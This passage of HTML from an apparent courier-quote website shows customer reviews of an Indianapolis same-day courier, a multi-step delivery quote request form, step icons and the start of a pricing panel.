                    <input type="hidden" value="5" readonly="readonly" class="rating" name="amount" />
                    
                </div>
                <em>By <span class="review-name-color">RC</span> on <span>July 23, 2025 </span></em>
            </div>
            <div class="review-description">
                <span content="5"></span>
                <p>Very good service!</p>
            </div>
        </div>
    </div>
</div>
<hr />

<div class="tab-content">
    <div role="tabpanel" id="Div3" aria-labelledby="company-tab">
        <div class="pad first">
            <div class="clearfix rating-by">
                <div onclick="DivReviewshow();" class="rating pull-left" title="View Review">
                    <input type="hidden" value="5" readonly="readonly" class="rating" name="amount" />
                    
                </div>
                <em>By <span class="review-name-color">EGL</span> on <span>August 29, 2024 </span></em>
            </div>
            <div class="review-description">
                <span content="5"></span>
                <p>Easy to order online, arrived on time, delivered early.</p>
            </div>
        </div>
    </div>
</div>
<hr />

<div class="tab-content">
    <div role="tabpanel" id="Div3" aria-labelledby="company-tab">
        <div class="pad first">
            <div class="clearfix rating-by">
                <div onclick="DivReviewshow();" class="rating pull-left" title="View Review">
                    <input type="hidden" value="5" readonly="readonly" class="rating" name="amount" />
                    
                </div>
                <em>By <span class="review-name-color">Tb </span> on <span>July 19, 2024 </span></em>
            </div>
            <div class="review-description">
                <span content="5"></span>
                <p>Great job!</p>
            </div>
        </div>
    </div>
</div>
<hr />

<div class="tab-content">
    <div role="tabpanel" id="Div3" aria-labelledby="company-tab">
        <div class="pad first">
            <div class="clearfix rating-by">
                <div onclick="DivReviewshow();" class="rating pull-left" title="View Review">
                    <input type="hidden" value="5" readonly="readonly" class="rating" name="amount" />
                    
                </div>
                <em>By <span class="review-name-color">Re</span> on <span>July 16, 2024 </span></em>
            </div>
            <div class="review-description">
                <span content="5"></span>
                <p>Arrived on time with the proper equipment. The delivery was timely and performed in a professional manner. </p>
            </div>
        </div>
    </div>
</div>
<hr />

<div class="tab-content">
    <div role="tabpanel" id="Div3" aria-labelledby="company-tab">
        <div class="pad first">
            <div class="clearfix rating-by">
                <div onclick="DivReviewshow();" class="rating pull-left" title="View Review">
                    <input type="hidden" value="5" readonly="readonly" class="rating" name="amount" />
                    
                </div>
                <em>By <span class="review-name-color">mas</span> on <span>February 26, 2024 </span></em>
            </div>
            <div class="review-description">
                <span content="5"></span>
                <p>Responsive, quick, on time, friendly, would use again!</p>
            </div>
        </div>
    </div>
</div>
<hr />

<div class="tab-content">
    <div role="tabpanel" id="Div3" aria-labelledby="company-tab">
        <div class="pad first">
            <div class="clearfix rating-by">
                <div onclick="DivReviewshow();" class="rating pull-left" title="View Review">
                    <input type="hidden" value="5" readonly="readonly" class="rating" name="amount" />
                    
                </div>
                <em>By <span class="review-name-color">DD</span> on <span>January 17, 2024 </span></em>
            </div>
            <div class="review-description">
                <span content="5"></span>
                <p>Great courier service - quickly picked up and delivered - would definitely recommend!</p>
            </div>
        </div>
    </div>
</div>
<hr />

<div class="tab-content">
    <div role="tabpanel" id="Div3" aria-labelledby="company-tab">
        <div class="pad first">
            <div class="clearfix rating-by">
                <div onclick="DivReviewshow();" class="rating pull-left" title="View Review">
                    <input type="hidden" value="5" readonly="readonly" class="rating" name="amount" />
                    
                </div>
                <em>By <span class="review-name-color">ES</span> on <span>November 9, 2023 </span></em>
            </div>
            <div class="review-description">
                <span content="5"></span>
                <p>My first time using a courier in years, so I wasn't sure what to expect as it seems that customer service is really going in the wrong direction.  My first interaction was with the dispatch team once I booked online, and it was great!!!  Driver was pleasant and on time for the pickup.  My package was delivered with no issues.  I will definitely use them again!!!!</p>
            </div>
        </div>
    </div>
</div>
<hr />

<div class="tab-content">
    <div role="tabpanel" id="Div3" aria-labelledby="company-tab">
        <div class="pad first">
            <div class="clearfix rating-by">
                <div onclick="DivReviewshow();" class="rating pull-left" title="View Review">
                    <input type="hidden" value="5" readonly="readonly" class="rating" name="amount" />
                    
                </div>
                <em>By <span class="review-name-color">KMS</span> on <span>October 31, 2023 </span></em>
            </div>
            <div class="review-description">
                <span content="5"></span>
                <p>ALL WENT AS EXPECTED, ON TIME PICKUP, DELIVERY AND AT A VERY GOOD PRICE. THANK YOU.</p>
            </div>
        </div>
    </div>
</div>
<hr />

<div class="tab-content">
    <div role="tabpanel" id="Div3" aria-labelledby="company-tab">
        <div class="pad first">
            <div class="clearfix rating-by">
                <div onclick="DivReviewshow();" class="rating pull-left" title="View Review">
                    <input type="hidden" value="5" readonly="readonly" class="rating" name="amount" />
                    
                </div>
                <em>By <span class="review-name-color">MP</span> on <span>May 20, 2023 </span></em>
            </div>
            <div class="review-description">
                <span content="5"></span>
                <p>Exceptional! Exceeded expectations!</p>
            </div>
        </div>
    </div>
</div>
<hr />

<div class="tab-content">
    <div role="tabpanel" id="Div3" aria-labelledby="company-tab">
        <div class="pad first">
            <div class="clearfix rating-by">
                <div onclick="DivReviewshow();" class="rating pull-left" title="View Review">
                    <input type="hidden" value="5" readonly="readonly" class="rating" name="amount" />
                    
                </div>
                <em>By <span class="review-name-color">BE</span> on <span>April 15, 2023 </span></em>
            </div>
            <div class="review-description">
                <span content="5"></span>
                <p>There was some miscommunication about the size of the furniture but Tara was ABSOLUTELY AMAZING and the company went above and beyond to make sure we got our delivery and were satisfied. We 100% will use them again!</p>
            </div>
        </div>
    </div>
</div>
<hr />

<div class="tab-content">
    <div role="tabpanel" id="Div3" aria-labelledby="company-tab">
        <div class="pad first">
            <div class="clearfix rating-by">
                <div onclick="DivReviewshow();" class="rating pull-left" title="View Review">
                    <input type="hidden" value="5" readonly="readonly" class="rating" name="amount" />
                    
                </div>
                <em>By <span class="review-name-color">AB</span> on <span>February 1, 2023 </span></em>
            </div>
            <div class="review-description">
                <span content="5"></span>
                <p>Chris was patient and helpful! He walked me through the steps and explained the process.
Tara Sweeney was patient and thorough, she kept communication with me and the driver throughout the whole process. Will definitely use this service again. Thank You.. </p>
            </div>
        </div>
    </div>
</div>
<hr />

<div class="tab-content">
    <div role="tabpanel" id="Div3" aria-labelledby="company-tab">
        <div class="pad first">
            <div class="clearfix rating-by">
                <div onclick="DivReviewshow();" class="rating pull-left" title="View Review">
                    <input type="hidden" value="5" readonly="readonly" class="rating" name="amount" />
                    
                </div>
                <em>By <span class="review-name-color">LCN</span> on <span>January 9, 2023 </span></em>
            </div>
            <div class="review-description">
                <span content="5"></span>
                <p>Prompt response and very professional and nice courier named Marvel.  Thank you so much!</p>
            </div>
        </div>
    </div>
</div>
<hr />

<div class="tab-content">
    <div role="tabpanel" id="Div3" aria-labelledby="company-tab">
        <div class="pad first">
            <div class="clearfix rating-by">
                <div onclick="DivReviewshow();" class="rating pull-left" title="View Review">
                    <input type="hidden" value="4" readonly="readonly" class="rating" name="amount" />
                    
                </div>
                <em>By <span class="review-name-color">SHM</span> on <span>June 20, 2021 </span></em>
            </div>
            <div class="review-description">
                <span content="4"></span>
                <p>Fair rate. Item was delivered on time. Communication was lacking a little.  I would recommend the company follow up with an email/call after booking as well as communicating with the customer on the day of pickup/delivery to ensure customer is aware that everything is on schedule.</p>
            </div>
        </div>
    </div>
</div>
<hr />

<div class="tab-content">
    <div role="tabpanel" id="Div3" aria-labelledby="company-tab">
        <div class="pad first">
            <div class="clearfix rating-by">
                <div onclick="DivReviewshow();" class="rating pull-left" title="View Review">
                    <input type="hidden" value="5" readonly="readonly" class="rating" name="amount" />
                    
                </div>
                <em>By <span class="review-name-color">TH</span> on <span>January 27, 2021 </span></em>
            </div>
            <div class="review-description">
                <span content="5"></span>
                <p>Quick and fairly priced!</p>
            </div>
        </div>
    </div>
</div>
<hr />

<div class="tab-content">
    <div role="tabpanel" id="Div3" aria-labelledby="company-tab">
        <div class="pad first">
            <div class="clearfix rating-by">
                <div onclick="DivReviewshow();" class="rating pull-left" title="View Review">
                    <input type="hidden" value="5" readonly="readonly" class="rating" name="amount" />
                    
                </div>
                <em>By <span class="review-name-color">JWW</span> on <span>December 15, 2020 </span></em>
            </div>
            <div class="review-description">
                <span content="5"></span>
                <p>This was my first time using a same day courier service.  Blast Express was perfect - on time, polite, professional, good communication, and delivered promptly even though both the pickup and delivery locations were a bit hard to find.  I will gladly use them again!  When you have a time sensitive delivery there is a bit of anxiety that everything will happen seamlessly, but Stacy at Blast Express made this a 5-star experience!</p>
            </div>
        </div>
    </div>
</div>
<hr />

<div class="tab-content">
    <div role="tabpanel" id="Div3" aria-labelledby="company-tab">
        <div class="pad first">
            <div class="clearfix rating-by">
                <div onclick="DivReviewshow();" class="rating pull-left" title="View Review">
                    <input type="hidden" value="5" readonly="readonly" class="rating" name="amount" />
                    
                </div>
                <em>By <span class="review-name-color">ALB</span> on <span>November 20, 2020 </span></em>
            </div>
            <div class="review-description">
                <span content="5"></span>
                <p>Great quick and flawless service. Great service!</p>
            </div>
        </div>
    </div>
</div>
<hr />

<div class="tab-content">
    <div role="tabpanel" id="Div3" aria-labelledby="company-tab">
        <div class="pad first">
            <div class="clearfix rating-by">
                <div onclick="DivReviewshow();" class="rating pull-left" title="View Review">
                    <input type="hidden" value="5" readonly="readonly" class="rating" name="amount" />
                    
                </div>
                <em>By <span class="review-name-color">KB</span> on <span>October 14, 2020 </span></em>
            </div>
            <div class="review-description">
                <span content="5"></span>
                <p>This company is simply wonderful. The address we gave mas mistaken and they did everything in their power to contact me, as they couldn´t, they call all parties and made sure that they were able to pick up the package and deliver it in the scheduled times. I would definitely work with them in the future and recommend to any other person/company that needs this kind of services. </p>
            </div>
        </div>
    </div>
</div>
<hr />

<div class="tab-content">
    <div role="tabpanel" id="Div3" aria-labelledby="company-tab">
        <div class="pad first">
            <div class="clearfix rating-by">
                <div onclick="DivReviewshow();" class="rating pull-left" title="View Review">
                    <input type="hidden" value="5" readonly="readonly" class="rating" name="amount" />
                    
                </div>
                <em>By <span class="review-name-color">SC</span> on <span>October 9, 2020 </span></em>
            </div>
            <div class="review-description">
                <span content="5"></span>
                <p>Great Service! </p>
            </div>
        </div>
    </div>
</div>
<hr />

<div class="tab-content">
    <div role="tabpanel" id="Div3" aria-labelledby="company-tab">
        <div class="pad first">
            <div class="clearfix rating-by">
                <div onclick="DivReviewshow();" class="rating pull-left" title="View Review">
                    <input type="hidden" value="5" readonly="readonly" class="rating" name="amount" />
                    
                </div>
                <em>By <span class="review-name-color">AM</span> on <span>June 25, 2020 </span></em>
            </div>
            <div class="review-description">
                <span content="5"></span>
                <p>The courier manager was very informative. The courier arrived and followed the pickup instructions perfectly. The letter was delivered ahead of schedule and had signature proof. </p>
            </div>
        </div>
    </div>
</div>
<hr />


                    </div>
                    </div>
                        </div>	
                       

                        <div role="tabpanel" class="tab-pane fade" id="geographic" aria-labelledby="geographic-tab">
                            <div class="pad first">
                            </div>
                        </div>
                        <div role="tabpanel" class="tab-pane fade" id="vehicle" aria-labelledby="vehicle-tab">
                        </div>
                        <div role="tabpanel" class="tab-pane fade" id="comm" aria-labelledby="community-tab">
                        </div>
                        <div role="tabpanel" class="tab-pane fade" id="ware" aria-labelledby="ware-tab">
                        </div>
                        <div role="tabpanel" class="tab-pane fade" id="delivery" aria-labelledby="delivery-tab">
                        </div>
                        <div role="tabpanel" class="tab-pane fade" id="certi" aria-labelledby="certi-tab">
                        </div>
                    </div>
                </div>
            </div>

        </section>
		
		   <section id="company-profile" class="mb-dt-none">
            <div class="container clearfix">
                
                <div class="col-md-3 rit-bx right">
                    <strong>FAST &amp; FREE</strong>
                    <span>Indianapolis COURIER QUOTES</span>
                    <ul class="clearfix">
                        <li><i class="flaticon-round68"></i>
                            <p>Get Competitive Quotes from Multiple Courier Companies in the Indianapolis area</p>
                        </li>
                        <li><i class="flaticon-round68"></i>
                            <p>Get Fast Quotes for Same Day, One Time &amp; Recurring Deliveries</p>
                        </li>
                        <li><i class="flaticon-round68"></i>
                            <p>Compare Delivery Services &amp; Fleet Info</p>
                        </li>
                    </ul>
                    <a href="#" rel="nofollow" id="A1">GET QUICK QUOTES</a>
                </div>
            </div>
        </section>
        
    </div>

    <form id="formnew" method="post">
        <section id="company-prof" class="form-section">
            <div class="container clearfix">
                <a onclick="DivQuoteHide();" class="back pull-left" href="javascript:void(0);"><i class="fa pull-right fa-arrow-left"></i></a>
                    <div class="qut-form clearfix"  id="freightrequest" style="background-image:url('/Content/drivvimg/quote-bg.webp');background-color:#052139;">
                    <div class="col-md-3 get-qut">
                        <i>
                            <img src="https://static.courierboard.com/content/drivvimg/arrow.webp" alt="Get Courier Quotes" title="Get Courier Quotes" /></i>
                        <span>Get Courier Quotes</span>
                        <a href="/rfp/getdeliveryrfp" class="rfp-btn clearfix" title="RFP - Repeat Deliveries">Multiple or Repeat Deliveries?<br> Click Here</a>
                    </div>
                    <div class="col-md-9 form-detail clearfix">
                        <div class="col-md-4">
                            <label>Pickup Date</label>
                            <input type="text" placeholder="MM/DD/YYYY" id="txtpickupdate" name="pickupDate" data-bind="value: $root.StartingDate" aria-label="pickupDate" required />
                            <i class="flaticon-month1"></i>
                        </div>
                        <div class="col-md-4">
                            <label>Pickup Zip</label>
                            <input type="text" placeholder="Enter City, State or Zip" name="PickupZipName" id="PickupZipName" aria-label="PickupZipName" required />
                            <i class="flaticon-pin56"></i>
                        </div>
                        <div class="col-md-4">
                            <label>Destination Zip</label>
                            <input type="text" placeholder="Enter City, State or Zip" name="DestinationZipName" id="DestinationZipName" aria-label="DestinationZipName" required />
                            <i class="flaticon-pin56"></i>
                        </div>
                        <div class="col-md-4 dimensons">
                            <label>Dimensions</label>
                            <input type="text" placeholder="L x W x H   (approximate)" name="dimensions" id="dimensions" data-bind="value: $root.DIMs" aria-label="dimensions" required />
							<span class="Dimensions-info">Indicate inches or feet</span>
                            <i class="flaticon-rulers9"></i>
                        </div>
                        <div class="col-md-4 form-verical">
                            <label>Weight</label>
                            <input type="text" placeholder="in lbs." name="weight" id="weight" data-bind="value: $root.Weight" aria-label="weight" required />
                            <i class="flaticon-measuring15"></i>
                        </div>
                        <div class="col-md-4">
                            <label>&nbsp;</label>
                            <button type="button" class="submit-btn top-box">Submit Quote Request </button>
                        </div>
                    </div>
                    <div class="col-md-9 form-detail base-box clearfix pull-right" style="display: none;">
                        <div class="col-md-12 clearfix pad-none">
                            <div class="col-md-4">
                                <label>Ready For Pick-up Time</label>
                                <select id="ddlpickuptime" class="form-control" name="ddlpickuptime" data-bind="options: $root.StartingTime, value: $root.SelectedStartingTime">
                                </select>
                            </div>
                            <div class="col-md-4">
                                <label>Latest Delivery By Time</label>
                                <select id="ddldelivertime" name="ddldelivertime" data-bind="options: $root.DestinationTime, value: $root.SelectedDestinationTime">
                                </select>
                            </div>
                            <div class="col-md-12 form-base">
                                <label>Description</label>
                                <textarea placeholder="Description" id="txtdescription" name="txtdescription" data-bind="value: $root.OtherDetails" required></textarea>
                            </div>
                            <div class="clearfix top-box-descption">
                                <div class="col-md-4 pull-right">
                                    <button type="button" class="submit-btn top-box-descption-submit">SUBMIT QUOTE REQUEST</button>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-12 clearfix form-contact pad-none" style="display: none;">
                            <span class="indexinfo pull-left">Your Contact Information</span><br />
                            <div class="col-md-4">
                                <label>First Name</label>
                                <input type="text" placeholder="First Name" name="firstname" id="firstname" data-bind="value: $root.ContactFirstName" required />

                            </div>
                            <div class="col-md-4">
                                <label>Last Name</label>
                                <input type="text" placeholder="Last Name" name="lastname" id="lastName" data-bind="value: $root.ContactLastName" required />

                            </div>
                            <div class="col-md-4">
                                <label>Email</label>
                                <input type="text" placeholder="Email" name="email" id="email" data-bind="value: $root.CompanyEmail" required />

                            </div>
                            <div class="col-md-4">
                                <label>Phone Number</label>
                                <input type="text" placeholder="Phone Number" name="phonenumber" id="phonenumber" data-bind="value: $root.ContactPhone" required />

                            </div>
                            <div class="col-md-4">
                                <label>Company Name</label>
                                <input type="text" placeholder="Company Name" name="companyName" id="companyName" data-bind="value: $root.CompanyName" />
                                <label style="font-weight:400;margin-top: 5px;">If non-business enter NA</label>
                            </div>
                          <div class="col-md-4">
                                <label>Your Zip</label>
                                <input type="text" placeholder="Your Zip" name="companyzip" id="CompanyZip" data-bind="value: $root.Zip" />

                            </div>
                             <div class="clearfix">
                                 <div class="col-md-4"></div>
                                    <div class="col-md-4">
                                        <div class="home-required-msg" style="display:none;">
                                            <label><span class="fa fa-warning"></span>&nbsp; Required info is missing above.
                                                Please complete and submit again.</label>
                                        </div>
                                    </div>
                                    <div class="col-md-4 pull-right">
                                        <button type="button" data-bind="click :$root.save,enable:$root.canSubmit" class="submit-btn bottom-box">SUBMIT QUOTE REQUEST <i class="fa fa-spinner fa-spin fa-2x" style="display: none;" id="btnspinner"></i></button>
                                    </div>
                            </div>
                        </div>
                        <div style="display: none;">
                            <input id="StartingZip" name="StartingZip" type="text" data-bind="value: $root.StartingZip" />
                            <input id="DestinationZip" name="DestinationZip" type="text" data-bind="value: $root.DestinationZip" />
                            <input id="Zip" name="Zip" type="text" data-bind="value: $root.Zip" />
                        </div>
                    </div>
                        <a href="/rfp/getdeliveryrfp" class="rfp-btn mob-btn clearfix" title="RFP - Repeat Deliveries">Multiple or Repeat Deliveries?<br> Click Here</a>
                </div>

                <div class="work-step shipper clearfix">
                    <h2>Easy as 1-2-3</h2>
                    <div class="col-md-3 first">
                      <svg version="1.1" id="hi-there" class="obturateur" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="-258 348 94.5 97" height="100%" style="enable-background: new -258 348 94.5 97;" xml:space="preserve">
                            <g>
                                <path class="st0" d="M-203.2,378h-41c-1.1,0-2-0.9-2-2s0.9-2,2-2h41c1.1,0,2,0.9,2,2C-201.1,377-202,378-203.2,378L-203.2,378z" />
                                <path class="st0" d="M-213,387.2h-31.2c-1.1,0-2-0.9-2-2s0.9-2,2-2h31.2c1.1,0,2,0.9,2,2S-211.9,387.2-213,387.2L-213,387.2z" />
                                <path class="st0" d="M-233.9,414.9h-10.3c-1.1,0-2-0.9-2-2s0.9-2,2-2h10.3c1.1,0,2,0.9,2,2C-231.7,414-232.8,414.9-233.9,414.9
		                            L-233.9,414.9z" />
                                <path class="st0" d="M-238.3,424.1h-5.9c-1.1,0-2-0.9-2-2s0.9-2,2-2h5.9c1.1,0,2,0.9,2,2S-237.2,424.1-238.3,424.1L-238.3,424.1z" />
                                <path class="st0" d="M-166.6,358.5l-4.7-3.5c-1.2-0.9-2.6-1.2-4.1-1c-1.4,0.2-2.7,1-3.7,2.1l0,0l-11.6,15.8v-15.7c0-1.1-0.9-2-2-2
		                            h-8.5V351c0-1.1-0.9-2-2-2s-2,0.9-2,2v3.2h-6.2V351c0-1.1-0.9-2-2-2s-2,0.9-2,2v3.2h-6.2V351c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2v3.2
		                            h-6.2V351c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2v3.2h-6.2V351c0-1.1-0.9-2-2-2s-2,0.9-2,2v3.2h-8.6c-1.1,0-2,0.9-2,2v85.5
		                            c0,1.1,0.9,2,2,2h62.2c1.1,0,2-0.9,2-2v-41.1l25.2-34.4l0,0C-163.7,363.8-164.2,360.3-166.6,358.5L-166.6,358.5z M-194.7,439.7
		                            h-57.9v-81.5h6.5v3.2c0,1.1,0.9,2,2,2s2-0.9,2-2v-3.2h6.2v3.2c0,1.1,0.9,2,2,2c1.1,0,2-0.9,2-2v-3.2h6.2v3.2c0,1.1,0.9,2,2,2
		                            c1.1,0,2-0.9,2-2v-3.2h6.2v3.2c0,1.1,0.9,2,2,2s2-0.9,2-2v-3.2h6.2v3.2c0,1.1,0.9,2,2,2s2-0.9,2-2v-3.2h6.5v19.2l-10.8,14.9h-38.9
		                            c-1.1,0-2,0.9-2,2s0.9,2,2,2h35.8l-11.7,16.1l0,0c-0.1,0.2-0.2,0.4-0.3,0.6l-4.7,16.1h-19.2c-1.1,0-2,0.9-2,2c0,1.1,0.9,2,2,2h20.7
		                            l0,0c0.4,0,0.7-0.1,1.1-0.3l15.3-10c0.2-0.1,0.4-0.3,0.5-0.5l11.9-16.3C-194.7,406.2-194.7,439.7-194.7,439.7z M-217.2,417.1
		                            l5.5,4.1l-8.2,5.4L-217.2,417.1z M-208.6,418.4l-6.9-5.2l32.4-44.6l6.9,5.2L-208.6,418.4z M-173.8,370.6l-6.9-5.2l2.2-3l6.9,5.2
		                            L-173.8,370.6z M-168.8,363.8L-168.8,363.8l-0.4,0.5l-6.9-5.2l0.4-0.5l0,0c0.2-0.3,0.5-0.5,0.9-0.5c0.4-0.1,0.7,0,1,0.3l4.7,3.5
		                            C-168.4,362.2-168.2,363.2-168.8,363.8L-168.8,363.8z" />
                            </g>
                        </svg>
                        <p><span>step 1</span> <strong>Complete Free<br /> Delivery Quote Request</strong></p>
                    </div>
                    <div class="col-md-3">
                          <svg version="1.1" id="obturateur1" height="100%" class="obturateur" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="-269 349 72 96" style="enable-background: new -269 349 72 96;" xml:space="preserve">
                            <g>
                                <g>
                                    <path class="st0" d="M-253.6,361.5h-1.6l-3.4,5.9l-3.4-5.9h-1.6c-2.3,0-4.2,1.9-4.2,4.2v9h18.4v-9
			                            C-249.4,363.5-251.4,361.5-253.6,361.5z" />
                                    <circle class="st0" cx="-258.6" cy="355" r="4.9" />
                                </g>
                                <g>
                                    <path class="st0" d="M-200.1,365h-40.6c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2h40.6c1.1,0,2,0.9,2,2C-198.1,364.1-199.1,365-200.1,365
			                            L-200.1,365z" />
                                    <path class="st0" d="M-200.1,374.8h-40.6c-1.1,0-2-0.9-2-2s0.9-2,2-2h40.6c1.1,0,2,0.9,2,2S-199.1,374.8-200.1,374.8L-200.1,374.8
			                            z" />
                                    <path class="st0" d="M-208.9,355.3h-31.8c-1.1,0-2-0.9-2-2s0.9-2,2-2h31.8c1.1,0,2,0.9,2,2S-207.9,355.3-208.9,355.3L-208.9,355.3
			                            z" />
                                </g>
                                <g>
                                    <path class="st0" d="M-253.6,396.1h-1.6l-3.4,5.9l-3.4-5.9h-1.6c-2.3,0-4.2,1.9-4.2,4.2v9h18.4v-9
			                            C-249.4,398-251.4,396.1-253.6,396.1z" />
                                    <circle class="st0" cx="-258.6" cy="389.5" r="4.9" />
                                </g>
                                <g>
                                    <path class="st0" d="M-219.1,399.6h-21.7c-1.1,0-2-0.9-2-2s0.9-2,2-2h21.7c1.1,0,2,0.9,2,2S-217.9,399.6-219.1,399.6L-219.1,399.6
			                            z" />
                                    <path class="st0" d="M-200.1,409.4h-40.6c-1.1,0-2-0.9-2-2s0.9-2,2-2h40.6c1.1,0,2,0.9,2,2S-199.1,409.4-200.1,409.4L-200.1,409.4
			                            z" />
                                    <path class="st0" d="M-200.1,389.9h-40.6c-1.1,0-2-0.9-2-2s0.9-2,2-2h40.6c1.1,0,2,0.9,2,2S-199.1,389.9-200.1,389.9L-200.1,389.9
			                            z" />
                                </g>
                                <g>
                                    <path class="st0" d="M-253.6,430.8h-1.6l-3.4,5.9l-3.4-5.9h-1.6c-2.3,0-4.2,1.9-4.2,4.2v9h18.4v-9
			                            C-249.4,432.6-251.4,430.8-253.6,430.8z" />
                                    <circle class="st0" cx="-258.6" cy="424" r="4.9" />
                                </g>
                                <g>
                                    <path class="st0" d="M-212.8,434.3h-28c-1.1,0-2-0.9-2-2s0.9-2,2-2h28c1.1,0,2,0.9,2,2S-211.6,434.3-212.8,434.3L-212.8,434.3z" />
                                    <path class="st0" d="M-225.4,444h-15.4c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2h15.4c1.1,0,2,0.9,2,2C-223.4,443-224.3,444-225.4,444
			                            L-225.4,444z" />
                                    <path class="st0" d="M-200.1,424.5h-40.6c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2h40.6c1.1,0,2,0.9,2,2
			                            C-198.1,423.5-199.1,424.5-200.1,424.5L-200.1,424.5z" />
                                </g>
                            </g>
                        </svg>
                        <p><span>step 2</span> <strong>Companies Provide Quotes within ~ 20 minutes</strong></p>
                    </div>
                    <div class="col-md-3 third">
                      <svg version="1.1" height="100%" id="obturateur2" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="-269 349 72 96" style="enable-background: new -269 349 72 96;" xml:space="preserve">
                            <g>
                                <path class="st0" d="M-200.4,444h-65.1c-1.1,0-2-0.9-2-2v-90c0-1.1,0.9-2,2-2h65.1c1.1,0,2,0.9,2,2v90
		                            C-198.4,443.1-199.3,444-200.4,444z" />
                                <g>
                                    <g>
                                        <path class="st0" d="M-207.6,365.1h-40.1c-1.2,0-2.1-1-2.1-2.1c0-1.2,1-2.1,2.1-2.1h40.2c1.2,0,2.1,1,2.1,2.1
				                            S-206.4,365.1-207.6,365.1L-207.6,365.1z" />
                                        <circle class="st0" cx="-258.1" cy="363.2" r="2.4" />
                                    </g>
                                    <g>
                                        <path class="st0" d="M-207.6,378.6h-40.1c-1.2,0-2.1-1-2.1-2.1c0-1.2,1-2.1,2.1-2.1h40.2c1.2,0,2.1,1,2.1,2.1
				                            C-205.4,377.7-206.4,378.6-207.6,378.6L-207.6,378.6z" />
                                        <circle class="st0" cx="-258.1" cy="376.7" r="2.4" />
                                    </g>
                                    <g>
                                        <path class="st0" d="M-207.6,392.2h-40.1c-1.2,0-2.1-1-2.1-2.1c0-1.2,1-2.1,2.1-2.1h40.2c1.2,0,2.1,1,2.1,2.1
				                            S-206.4,392.2-207.6,392.2L-207.6,392.2z" />
                                        <circle class="st0" cx="-258.1" cy="390.2" r="2.4" />
                                    </g>
                                    <g>
                                        <path class="st0" d="M-207.6,405.7h-40.1c-1.2,0-2.1-1-2.1-2.1c0-1.2,1-2.1,2.1-2.1h40.2c1.2,0,2.1,1,2.1,2.1
				                            S-206.4,405.7-207.6,405.7L-207.6,405.7z" />
                                        <circle class="st0" cx="-258.1" cy="403.8" r="2.4" />
                                    </g>
                                    <g>
                                        <path class="st0" d="M-207.6,419.2h-40.1c-1.2,0-2.1-1-2.1-2.1c0-1.2,1-2.1,2.1-2.1h40.2c1.2,0,2.1,1,2.1,2.1
				                            C-205.4,418.3-206.4,419.2-207.6,419.2L-207.6,419.2z" />
                                        <circle class="st0" cx="-258.1" cy="417.3" r="2.4" />
                                    </g>
                                    <g>
                                        <path class="st0" d="M-207.6,432.8h-40.1c-1.2,0-2.1-1-2.1-2.1c0-1.2,1-2.1,2.1-2.1h40.2c1.2,0,2.1,1,2.1,2.1
				                            C-205.4,431.8-206.4,432.8-207.6,432.8L-207.6,432.8z" />
                                        <circle class="st0" cx="-258.1" cy="430.8" r="2.4" />
                                    </g>
                                </g>
                            </g>
                        </svg>
                        <p><span>step 3</span> <strong>Compare Quotes<br />Review Profiles &amp; Reviews</strong></p>
                    </div>
                    <div class="col-md-3 forth">
                           <svg version="1.1" id="obturateur3" class="obturateur" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                            height="100%" viewBox="-262 348 86 97" style="enable-background: new -262 348 86 97;" xml:space="preserve">
                            <g>
                                <path class="st0" d="M-260.7,365.2c-1.7-5.4,1.2-11.1,6.6-13s11.2,1.1,13.1,6.6l20.3,61.4c-1.9-0.5-3.8-0.6-5.9-0.2l-19.6-59.4
		                        c-0.8-2.5-3.5-3.8-6.1-3s-3.8,3.5-3,6.1c0.5,1.4-0.3,3-1.7,3.4C-258.7,367.6-260.2,366.8-260.7,365.2L-260.7,365.2z M-180.9,413.4
		                        l-33.1,10.9c1.2,1.3,2.1,2.9,2.7,4.8c0,0.1,0,0.1,0.1,0.2l32.2-10.6c1.4-0.5,2.2-2,1.7-3.4C-177.9,413.7-179.4,412.9-180.9,413.4
		                        L-180.9,413.4z M-214,429.9c1.9,5.7-1.2,11.8-6.9,13.7c-5.7,1.9-11.8-1.1-13.7-6.9c-1.9-5.7,1.2-11.8,6.9-13.7
		                        C-222,421.1-215.8,424.3-214,429.9L-214,429.9z M-219.2,431.7c-0.9-2.8-4.1-4.4-6.9-3.4c-2.8,0.9-4.4,4.1-3.4,6.9
		                        c0.9,2.8,4.1,4.4,6.9,3.4C-219.8,437.6-218.2,434.5-219.2,431.7L-219.2,431.7z M-189.3,371.8l11.2,34.1c0.2,0.7-0.2,1.5-0.9,1.7
		                        l-35.4,11.7c-0.7,0.2-1.5-0.2-1.7-0.9l-11.2-34.1c-0.2-0.7,0.2-1.5,0.9-1.7l35.4-11.7C-190.3,370.7-189.5,371.1-189.3,371.8
		                        L-189.3,371.8z M-194,391.7L-206,385l-5.8,12.6l3.8,1.7l2.5-5.4l4.5,13.6l4.3-1.4l-4.5-13.6l5.3,2.8L-194,391.7z M-204.5,371.3
		                        l-7.2-21.9c-0.2-0.5-0.6-0.7-1.1-0.6l-6.2,2v0.1h-0.1l-3.2,1.1l2.6,8.1l-3.6,1.2l-2.6-8.1l-3.2,1.1v0.1h-0.1l-6.2,2
		                        c-0.4,0-0.7,0.5-0.5,0.9l7.2,21.9c0.2,0.5,0.6,0.7,1.1,0.6l22.7-7.5C-204.6,372.2-204.3,371.7-204.5,371.3L-204.5,371.3z" />
                            </g>
                        </svg>
                        <p><span>step 4</span> <strong>Select Quote<br /> &amp; Book Delivery</strong></p>
                    </div>
                </div>
            </div>
        </section>
    </form>

    <section class="pricing-section company-prof" id="Divpricing" style="display: none;">
        <div class="container clearfix">
            <div class="clearfix"><a href="#"  rel="nofollow"  class="close-price" id="lnkclose">X</a></div>
            <div class="pricing pricing--tashi">
                <div class="col-md-3">
                    <div class="pricing__item">
                        <h3 class="pricing__title">30 Day<br /> Access</h3>
                        <div class="pricing__price"><span class="pricing__currency">$</span>65</div>
                        <ul class="pricing__feature-list">
